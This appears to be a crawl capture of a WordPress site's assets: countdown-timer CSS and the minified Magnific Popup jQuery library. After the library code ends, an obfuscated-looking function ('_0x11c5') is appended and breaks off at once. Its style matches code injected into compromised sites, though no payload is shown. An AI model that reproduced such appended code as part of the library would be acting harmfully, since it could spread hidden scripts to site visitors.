

--- FILE ---
content_type: text/css
request_url: https://arkenforge.com/wp-content/uploads/hurrytimer/css/ab6f2be93b8296d9.css?ver=6.9
body_size: 764
content:
[class~=hurrytimer-campaign] {
  line-height: normal;
  text-align: center;
  padding: 10px 0;
}
[class~=hurrytimer-campaign] * {
  line-height: normal;
}

.hurryt-loading {
  display: none !important;
}

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap;
}

.hurrytimer-timer-digit {
  font-feature-settings: "tnum";
  font-variant-numeric: tabular-nums;
}

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto;
  overflow: hidden;
}

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px;
}
.hurrytimer-timer-block:last-child {
  margin-right: 0;
}
.hurrytimer-timer-block:first-child {
  margin-left: 0;
}

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05);
}
.hurrytimer-sticky.is-off {
  position: relative;
  z-index: 0;
}

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999;
}

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px;
}

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none;
}

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex;
}
.hurrytimer-sticky-close svg {
  fill: #333;
  width: 100%;
  height: 100%;
}
.hurrytimer-sticky-close:hover {
  opacity: 1;
  background: none;
}
.hurrytimer-campaign-261721{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-261721 .hurrytimer-timer-digit,
.hurrytimer-campaign-261721 .hurrytimer-timer-sep{
    color: #c1c1c1;
    display: block;
    font-size: 35px;
}

.hurrytimer-campaign-261721 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-261721 .hurrytimer-timer-label{
    font-size: 12px;
    color: #c1c1c1;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-261721 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-261721 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-261721 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-261721 .hurrytimer-button-wrap,
.hurrytimer-campaign-261721 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-260220{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-260220 .hurrytimer-timer-digit,
.hurrytimer-campaign-260220 .hurrytimer-timer-sep{
    color: #c1c1c1;
    display: block;
    font-size: 35px;
}

.hurrytimer-campaign-260220 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-260220 .hurrytimer-timer-label{
    font-size: 12px;
    color: #c1c1c1;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-260220 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-260220 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-260220 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-260220 .hurrytimer-button-wrap,
.hurrytimer-campaign-260220 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-246835{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-246835 .hurrytimer-timer-digit,
.hurrytimer-campaign-246835 .hurrytimer-timer-sep{
    color: #c1c1c1;
    display: block;
    font-size: 35px;
}

.hurrytimer-campaign-246835 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-246835 .hurrytimer-timer-label{
    font-size: 12px;
    color: #c1c1c1;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-246835 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-246835 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-246835 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-246835 .hurrytimer-button-wrap,
.hurrytimer-campaign-246835 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://arkenforge.com/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.3.6
body_size: 265449
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});function _0x11c5(){var 